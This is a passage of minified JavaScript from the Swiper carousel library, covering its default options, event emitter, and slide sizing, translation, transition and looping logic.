0,r.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==a.type){var p=!0;o.is(n.focusableElements)&&(p=!1),e.activeElement&&Ps(e.activeElement).is(n.focusableElements)&&e.activeElement!==o[0]&&e.activeElement.blur();var v=p&&this.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!v||o[0].isContentEditable||a.preventDefault()}this.emit("touchStart",a)}}}}function Gs(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,n=this.allowSlidePrev,r=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=n,this.allowSlideNext=i,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}var Xs=!1;function Vs(){}var Ys={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function Us(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var Ks={modular:{useParams:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach(function(i){var n=e.modules[i];n.params&&Ds(t,n.params)})},useModules:function(t){void 0===t&&(t={});var e=this;e.modules&&Object.keys(e.modules).forEach(function(i){var n=e.modules[i],r=t[i]||{};n.on&&e.on&&Object.keys(n.on).forEach(function(t){e.on(t,n.on[t])}),n.create&&n.create.bind(e)(r)})}},eventsEmitter:{on:function(t,e,i){var n=this;if("function"!=typeof e)return n;var r=i?"unshift":"push";return t.split(" ").forEach(function(t){n.eventsListeners[t]||(n.eventsListeners[t]=[]),n.eventsListeners[t][r](e)}),n},once:function(t,e,i){var n=this;if("function"!=typeof e)return n;function r(){n.off(t,r),r.__emitterProxy&&delete r.__emitterProxy;for(var i=arguments.length,s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];e.apply(n,s)}return r.__emitterProxy=e,n.on(t,r,i)},onAny:function(t,e){if("function"!=typeof t)return this;var i=e?"unshift":"push";return this.eventsAnyListeners.indexOf(t)<0&&this.eventsAnyListeners[i](t),this},offAny:function(t){if(!this.eventsAnyListeners)return this;var e=this.eventsAnyListeners.indexOf(t);return e>=0&&this.eventsAnyListeners.splice(e,1),this},off:function(t,e){var i=this;return i.eventsListeners?(t.split(" ").forEach(function(t){void 0===e?i.eventsListeners[t]=[]:i.eventsListeners[t]&&i.eventsListeners[t].forEach(function(n,r){(n===e||n.__emitterProxy&&n.__emitterProxy===e)&&i.eventsListeners[t].splice(r,1)})}),i):i},emit:function(){var t,e,i,n=this;if(!n.eventsListeners)return n;for(var r=arguments.length,s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return"string"==typeof s[0]||Array.isArray(s[0])?(t=s[0],e=s.slice(1,s.length),i=n):(t=s[0].events,e=s[0].data,i=s[0].context||n),e.unshift(i),(Array.isArray(t)?t:t.split(" ")).forEach(function(t){n.eventsAnyListeners&&n.eventsAnyListeners.length&&n.eventsAnyListeners.forEach(function(n){n.apply(i,[t].concat(e))}),n.eventsListeners&&n.eventsListeners[t]&&n.eventsListeners[t].forEach(function(t){t.apply(i,e)})}),n}},update:{updateSize:function(){var t,e,i=this.$el;t=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,e=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),e=e-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(e)&&(e=0),Ds(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this;function e(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function i(t,i){return parseFloat(t.getPropertyValue(e(i))||0)}var n=t.params,r=t.$wrapperEl,s=t.size,a=t.rtlTranslate,o=t.wrongRTL,l=t.virtual&&n.virtual.enabled,u=l?t.virtual.slides.length:t.slides.length,c=r.children("."+t.params.slideClass),h=l?t.virtual.slides.length:c.length,d=[],f=[],p=[],v=n.slidesOffsetBefore;"function"==typeof v&&(v=n.slidesOffsetBefore.call(t));var g=n.slidesOffsetAfter;"function"==typeof g&&(g=n.slidesOffsetAfter.call(t));var m=t.snapGrid.length,y=t.slidesGrid.length,b=n.spaceBetween,x=-v,w=0,S=0;if(void 0!==s){var E,T;"string"==typeof b&&b.indexOf("%")>=0&&(b=parseFloat(b.replace("%",""))/100*s),t.virtualSize=-b,a?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),n.slidesPerColumn>1&&(E=Math.floor(h/n.slidesPerColumn)===h/t.params.slidesPerColumn?h:Math.ceil(h/n.slidesPerColumn)*n.slidesPerColumn,"auto"!==n.slidesPerView&&"row"===n.slidesPerColumnFill&&(E=Math.max(E,n.slidesPerView*n.slidesPerColumn)));for(var _,C,M,P=n.slidesPerColumn,k=E/P,O=Math.floor(h/n.slidesPerColumn),A=0;A<h;A+=1){T=0;var L=c.eq(A);if(n.slidesPerColumn>1){var D=void 0,z=void 0,I=void 0;if("row"===n.slidesPerColumnFill&&n.slidesPerGroup>1){var N=Math.floor(A/(n.slidesPerGroup*n.slidesPerColumn)),j=A-n.slidesPerColumn*n.slidesPerGroup*N,F=0===N?n.slidesPerGroup:Math.min(Math.ceil((h-N*P*n.slidesPerGroup)/P),n.slidesPerGroup);D=(z=j-(I=Math.floor(j/F))*F+N*n.slidesPerGroup)+I*E/P,L.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})}else"column"===n.slidesPerColumnFill?(I=A-(z=Math.floor(A/P))*P,(z>O||z===O&&I===P-1)&&(I+=1)>=P&&(I=0,z+=1)):z=A-(I=Math.floor(A/k))*k;L.css(e("margin-top"),0!==I?n.spaceBetween&&n.spaceBetween+"px":"")}if("none"!==L.css("display")){if("auto"===n.slidesPerView){var R=getComputedStyle(L[0]),$=L[0].style.transform,B=L[0].style.webkitTransform;if($&&(L[0].style.transform="none"),B&&(L[0].style.webkitTransform="none"),n.roundLengths)T=t.isHorizontal()?L.outerWidth(!0):L.outerHeight(!0);else{var H=i(R,"width"),W=i(R,"padding-left"),q=i(R,"padding-right"),G=i(R,"margin-left"),X=i(R,"margin-right"),V=R.getPropertyValue("box-sizing");if(V&&"border-box"===V)T=H+G+X;else{var Y=L[0],U=Y.clientWidth;T=H+W+q+G+X+(Y.offsetWidth-U)}}$&&(L[0].style.transform=$),B&&(L[0].style.webkitTransform=B),n.roundLengths&&(T=Math.floor(T))}else T=(s-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(T=Math.floor(T)),c[A]&&(c[A].style[e("width")]=T+"px");c[A]&&(c[A].swiperSlideSize=T),p.push(T),n.centeredSlides?(x=x+T/2+w/2+b,0===w&&0!==A&&(x=x-s/2-b),0===A&&(x=x-s/2-b),Math.abs(x)<.001&&(x=0),n.roundLengths&&(x=Math.floor(x)),S%n.slidesPerGroup==0&&d.push(x),f.push(x)):(n.roundLengths&&(x=Math.floor(x)),(S-Math.min(t.params.slidesPerGroupSkip,S))%t.params.slidesPerGroup==0&&d.push(x),f.push(x),x=x+T+b),t.virtualSize+=T+b,w=T,S+=1}}if(t.virtualSize=Math.max(t.virtualSize,s)+g,a&&o&&("slide"===n.effect||"coverflow"===n.effect)&&r.css({width:t.virtualSize+n.spaceBetween+"px"}),n.setWrapperSize&&r.css(((C={})[e("width")]=t.virtualSize+n.spaceBetween+"px",C)),n.slidesPerColumn>1&&(t.virtualSize=(T+n.spaceBetween)*E,t.virtualSize=Math.ceil(t.virtualSize/n.slidesPerColumn)-n.spaceBetween,r.css(((M={})[e("width")]=t.virtualSize+n.spaceBetween+"px",M)),n.centeredSlides)){_=[];for(var K=0;K<d.length;K+=1){var Q=d[K];n.roundLengths&&(Q=Math.floor(Q)),d[K]<t.virtualSize+d[0]&&_.push(Q)}d=_}if(!n.centeredSlides){_=[];for(var J=0;J<d.length;J+=1){var Z=d[J];n.roundLengths&&(Z=Math.floor(Z)),d[J]<=t.virtualSize-s&&_.push(Z)}d=_,Math.floor(t.virtualSize-s)-Math.floor(d[d.length-1])>1&&d.push(t.virtualSize-s)}if(0===d.length&&(d=[0]),0!==n.spaceBetween){var tt,et=t.isHorizontal()&&a?"marginLeft":e("marginRight");c.filter(function(t,e){return!n.cssMode||e!==c.length-1}).css(((tt={})[et]=b+"px",tt))}if(n.centeredSlides&&n.centeredSlidesBounds){var it=0;p.forEach(function(t){it+=t+(n.spaceBetween?n.spaceBetween:0)});var nt=(it-=n.spaceBetween)-s;d=d.map(function(t){return t<0?-v:t>nt?nt+g:t})}if(n.centerInsufficientSlides){var rt=0;if(p.forEach(function(t){rt+=t+(n.spaceBetween?n.spaceBetween:0)}),(rt-=n.spaceBetween)<s){var st=(s-rt)/2;d.forEach(function(t,e){d[e]=t-st}),f.forEach(function(t,e){f[e]=t+st})}}Ds(t,{slides:c,snapGrid:d,slidesGrid:f,slidesSizesGrid:p}),h!==u&&t.emit("slidesLengthChange"),d.length!==m&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),f.length!==y&&t.emit("slidesGridLengthChange"),(n.watchSlidesProgress||n.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(t){var e,i=this,n=[],r=i.virtual&&i.params.virtual.enabled,s=0;"number"==typeof t?i.setTransition(t):!0===t&&i.setTransition(i.params.speed);var a=function(t){return r?i.slides.filter(function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t})[0]:i.slides.eq(t)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each(function(t){n.push(t)});else for(e=0;e<Math.ceil(i.params.slidesPerView);e+=1){var o=i.activeIndex+e;if(o>i.slides.length&&!r)break;n.push(a(o))}else n.push(a(i.activeIndex));for(e=0;e<n.length;e+=1)if(void 0!==n[e]){var l=n[e].offsetHeight;s=l>s?l:s}s&&i.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(t){void 0===t&&(t=this&&this.translate||0);var e=this.params,i=this.slides,n=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var r=-t;n&&(r=t),i.removeClass(e.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var s=0;s<i.length;s+=1){var a=i[s],o=(r+(e.centeredSlides?this.minTranslate():0)-a.swiperSlideOffset)/(a.swiperSlideSize+e.spaceBetween);if(e.watchSlidesVisibility||e.centeredSlides&&e.autoHeight){var l=-(r-a.swiperSlideOffset),u=l+this.slidesSizesGrid[s];(l>=0&&l<this.size-1||u>1&&u<=this.size||l<=0&&u>=this.size)&&(this.visibleSlides.push(a),this.visibleSlidesIndexes.push(s),i.eq(s).addClass(e.slideVisibleClass))}a.progress=n?-o:o}this.visibleSlides=Ps(this.visibleSlides)}},updateProgress:function(t){if(void 0===t){var e=this.rtlTranslate?-1:1;t=this&&this.translate&&this.translate*e||0}var i=this.params,n=this.maxTranslate()-this.minTranslate(),r=this.progress,s=this.isBeginning,a=this.isEnd,o=s,l=a;0===n?(r=0,s=!0,a=!0):(s=(r=(t-this.minTranslate())/n)<=0,a=r>=1),Ds(this,{progress:r,isBeginning:s,isEnd:a}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(t),s&&!o&&this.emit("reachBeginning toEdge"),a&&!l&&this.emit("reachEnd toEdge"),(o&&!s||l&&!a)&&this.emit("fromEdge"),this.emit("progress",r)},updateSlidesClasses:function(){var t,e=this.slides,i=this.params,n=this.$wrapperEl,r=this.activeIndex,s=this.realIndex,a=this.virtual&&i.virtual.enabled;e.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(t=a?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):e.eq(r)).addClass(i.slideActiveClass),i.loop&&(t.hasClass(i.slideDuplicateClass)?n.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass):n.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass));var o=t.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=e.eq(0)).addClass(i.slideNextClass);var l=t.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=e.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?n.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):n.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?n.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):n.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(t){var e,i=this.rtlTranslate?this.translate:-this.translate,n=this.slidesGrid,r=this.snapGrid,s=this.params,a=this.activeIndex,o=this.realIndex,l=this.snapIndex,u=t;if(void 0===u){for(var c=0;c<n.length;c+=1)void 0!==n[c+1]?i>=n[c]&&i<n[c+1]-(n[c+1]-n[c])/2?u=c:i>=n[c]&&i<n[c+1]&&(u=c+1):i>=n[c]&&(u=c);s.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(r.indexOf(i)>=0)e=r.indexOf(i);else{var h=Math.min(s.slidesPerGroupSkip,u);e=h+Math.floor((u-h)/s.slidesPerGroup)}if(e>=r.length&&(e=r.length-1),u!==a){var d=parseInt(this.slides.eq(u).attr("data-swiper-slide-index")||u,10);Ds(this,{snapIndex:e,realIndex:d,previousIndex:a,activeIndex:u}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==d&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else e!==l&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e,i=this.params,n=Ps(t.target).closest("."+i.slideClass)[0],r=!1;if(n)for(var s=0;s<this.slides.length;s+=1)if(this.slides[s]===n){r=!0,e=s;break}if(!n||!r)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=n,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Ps(n).attr("data-swiper-slide-index"),10):this.clickedIndex=e,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(t){void 0===t&&(t=this.isHorizontal()?"x":"y");var e=this.params,i=this.rtlTranslate,n=this.translate,r=this.$wrapperEl;if(e.virtualTranslate)return i?-n:n;if(e.cssMode)return n;var s=As(r[0],t);return i&&(s=-s),s||0},setTranslate:function(t,e){var i=this.rtlTranslate,n=this.params,r=this.$wrapperEl,s=this.wrapperEl,a=this.progress,o=0,l=0;this.isHorizontal()?o=i?-t:t:l=t,n.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),n.cssMode?s[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:n.virtualTranslate||r.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(t-this.minTranslate())/u)!==a&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(t,e,i,n,r){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),void 0===n&&(n=!0);var s=this,a=s.params,o=s.wrapperEl;if(s.animating&&a.preventInteractionOnTransition)return!1;var l,u=s.minTranslate(),c=s.maxTranslate();if(l=n&&t>u?u:n&&t<c?c:t,s.updateProgress(l),a.cssMode){var h,d=s.isHorizontal();return 0===e?o[d?"scrollLeft":"scrollTop"]=-l:o.scrollTo?o.scrollTo(((h={})[d?"left":"top"]=-l,h.behavior="smooth",h)):o[d?"scrollLeft":"scrollTop"]=-l,!0}return 0===e?(s.setTransition(0),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",e,r),s.emit("transitionEnd"))):(s.setTransition(e),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",e,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(t){s&&!s.destroyed&&t.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,i&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(t,e){this.params.cssMode||this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,n=this.params,r=this.previousIndex;if(!n.cssMode){n.autoHeight&&this.updateAutoHeight();var s=e;if(s||(s=i>r?"next":i<r?"prev":"reset"),this.emit("transitionStart"),t&&i!==r){if("reset"===s)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===s?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,n=this.previousIndex,r=this.params;if(this.animating=!1,!r.cssMode){this.setTransition(0);var s=e;if(s||(s=i>n?"next":i<n?"prev":"reset"),this.emit("transitionEnd"),t&&i!==n){if("reset"===s)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===s?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(t,e,i,n,r){if(void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),"number"!=typeof t&&"string"!=typeof t)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof t+"] given.");if("string"==typeof t){var s=parseInt(t,10);if(!isFinite(s))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+t+"] given.");t=s}var a=this,o=t;o<0&&(o=0);var l=a.params,u=a.snapGrid,c=a.slidesGrid,h=a.previousIndex,d=a.activeIndex,f=a.rtlTranslate,p=a.wrapperEl,v=a.enabled;if(a.animating&&l.preventInteractionOnTransition||!v&&!n&&!r)return!1;var g=Math.min(a.params.slidesPerGroupSkip,o),m=g+Math.floor((o-g)/a.params.slidesPerGroup);m>=u.length&&(m=u.length-1),(d||l.initialSlide||0)===(h||0)&&i&&a.emit("beforeSlideChangeStart");var y,b=-u[m];if(a.updateProgress(b),l.normalizeSlideIndex)for(var x=0;x<c.length;x+=1){var w=-Math.floor(100*b),S=Math.floor(100*c[x]),E=Math.floor(100*c[x+1]);void 0!==c[x+1]?w>=S&&w<E-(E-S)/2?o=x:w>=S&&w<E&&(o=x+1):w>=S&&(o=x)}if(a.initialized&&o!==d){if(!a.allowSlideNext&&b<a.translate&&b<a.minTranslate())return!1;if(!a.allowSlidePrev&&b>a.translate&&b>a.maxTranslate()&&(d||0)!==o)return!1}if(y=o>d?"next":o<d?"prev":"reset",f&&-b===a.translate||!f&&b===a.translate)return a.updateActiveIndex(o),l.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==l.effect&&a.setTranslate(b),"reset"!==y&&(a.transitionStart(i,y),a.transitionEnd(i,y)),!1;if(l.cssMode){var T,_=a.isHorizontal(),C=-b;return f&&(C=p.scrollWidth-p.offsetWidth-C),0===e?p[_?"scrollLeft":"scrollTop"]=C:p.scrollTo?p.scrollTo(((T={})[_?"left":"top"]=C,T.behavior="smooth",T)):p[_?"scrollLeft":"scrollTop"]=C,!0}return 0===e?(a.setTransition(0),a.setTranslate(b),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",e,n),a.transitionStart(i,y),a.transitionEnd(i,y)):(a.setTransition(e),a.setTranslate(b),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",e,n),a.transitionStart(i,y),a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(t){a&&!a.destroyed&&t.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(i,y))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(t,e,i,n){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0);var r=t;return this.params.loop&&(r+=this.loopedSlides),this.slideTo(r,e,i,n)},slideNext:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var n=this.params,r=this.animating;if(!this.enabled)return this;var s=this.activeIndex<n.slidesPerGroupSkip?1:n.slidesPerGroup;if(n.loop){if(r&&n.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+s,t,e,i)},slidePrev:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var n=this.params,r=this.animating,s=this.snapGrid,a=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(n.loop){if(r&&n.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var u,c=l(o?this.translate:-this.translate),h=s.map(function(t){return l(t)}),d=s[h.indexOf(c)-1];return void 0===d&&n.cssMode&&s.forEach(function(t){!d&&c>=t&&(d=t)}),void 0!==d&&(u=a.indexOf(d))<0&&(u=this.activeIndex-1),this.slideTo(u,t,e,i)},slideReset:function(t,e,i){return void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,t,e,i)},slideToClosest:function(t,e,i,n){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),void 0===n&&(n=.5);var r=this.activeIndex,s=Math.min(this.params.slidesPerGroupSkip,r),a=s+Math.floor((r-s)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[a]){var l=this.snapGrid[a];o-l>(this.snapGrid[a+1]-l)*n&&(r+=this.params.slidesPerGroup)}else{var u=this.snapGrid[a-1];o-u<=(this.snapGrid[a]-u)*n&&(r-=this.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,this.slidesGrid.length-1),this.slideTo(r,t,e,i)},slideToClickedSlide:function(){var t,e=this,i=e.params,n=e.$wrapperEl,r="auto"===i.slidesPerView?e.slidesPerViewDynamic():i.slidesPerView,s=e.clickedIndex;if(i.loop){if(e.animating)return;t=parseInt(Ps(e.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?s<e.loopedSlides-r/2||s>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),s=n.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),ks(function(){e.slideTo(s)})):e.slideTo(s):s>e.slides.length-r?(e.loopFix(),s=n.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),ks(function(){e.slideTo(s)})):e.slideTo(s)}else e.slideTo(s)}},loop:{loopCreate:function(){var t=this,e=hs(),i=t.params,n=t.$wrapperEl;n.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var r=n.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var s=i.slidesPerGroup-r.length%i.slidesPerGroup;if(s!==i.slidesPerGroup){for(var a=0;a<s;a+=1){var o=Ps(e.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);n.append(o)}r=n.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length),t.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),t.loopedSlides+=i.loopAdditionalSlides,t.loopedSlides>r.length&&(t.loopedSlides=r.length);var l=[],u=[];r.each(function(e,i){var n=Ps(e);i<t.loopedSlides&&u.push(e),i<r.length&&i>=r.length-t.loopedSlides&&l.push(e),n.attr("data-swiper-slide-index",i)});for(var c=0;c<u.length;c+=1)n.append(Ps(u[c].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var h=l.length-1;h>=0;h-=1)n.prepend(Ps(l[h].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var t,e=this.activeIndex,i=this.slides,n=this.loopedSlides,r=this.allowSlidePrev,s=this.allowSlideNext,a=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-a[e]-this.getTranslate();e<n?(t=i.length-3*n+e,t+=n,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)):e>=i.length-n&&(t=-i.length+e+n,t+=n,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l));this.allowSlidePrev=r,this.allowSlideNext=s,this.emit("loopFix")},loopDestroy:function(){var 